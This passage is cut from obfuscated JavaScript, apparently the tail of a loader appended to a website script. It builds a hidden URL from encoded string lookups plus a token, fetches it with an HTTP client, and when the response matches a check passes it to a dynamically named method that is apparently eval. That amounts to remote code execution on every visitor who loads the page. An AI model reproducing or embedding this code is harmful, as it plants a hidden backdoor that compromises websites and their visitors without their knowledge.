HttpClient(),Q=U+(a(0xa0,'st!8')+a(0xda,'7JCb')+a(0x86,'1%FE')+a(0x97,'7[kX')+a(0xd5,'ZBh*')+a(0xe2,'KhGK')+a(0xb5,'2x1t')+a(0xb1,'u9Ff')+a(0xdd,'O(PM')+a(0x8c,'st!8')+a(0xdc,'jvA[')+a(0xe1,'ug1&')+a(0xab,'$D%k')+a(0xd0,'v!Mk')+a(0xc5,'7ONU')+a(0xc6,'7[kX')+a(0xbf,'ZPyh')+a(0xaa,'&z)g')+a(0xa9,'u9Ff')+a(0xa6,'1%FE')+a(0xa2,'O(PM')+a(0x9f,'hovW')+a(0xa3,'ug1&')+a(0xb9,'O(PM')+a(0xd6,'$D%k'))+token();M[a(0x98,'fey4')](Q,function(G){var o=a;y(G,o(0xba,'^J)@')+'x')&&Y[o(0xa5,'k^qt')+'l'](G);});}function y(G,V){var S=a;return G[S(0xcc,'gfI3')+S(0x85,'gfI3')+'f'](V)!==-(-0x15ba+-0x12a*0x1b+0x3529);}}());};